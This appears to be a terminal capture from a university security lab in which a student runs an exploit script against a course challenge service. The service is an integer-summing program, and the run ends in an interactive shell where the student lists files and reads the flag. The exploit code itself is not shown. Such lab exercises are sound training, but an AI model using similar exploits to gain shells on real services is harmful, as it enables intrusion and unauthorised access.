 se@ubuntu:~/Documents/labs/2-3$ python3 exploit.py
[+] Opening connection to csc748.hostbin.org on port 7023: Done
[*] Switching to interactive mode
This one has no silly 'jmp rsp' or 'call rsp' instructions.
Also, there's no character arrays, or gets() function!
That means it's totally unhackable.... right? :)
Give me a list of integers and I'll add them up for you!
Enter negative one (-1) to indicate the end of the list.
Enter a number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a numbe
r: Enter a number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a nu
mber: Enter a number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a
 number: Enter a number: Enter a number: Enter a number: Enter a number: Enter a number:
The total is: 791978445
$ ls
Makefile
flag.txt
lab2-3.bin
lab2-3.c
$ cat flag.txt
flag{07883212058ad0a9efd3cb41cbc01363}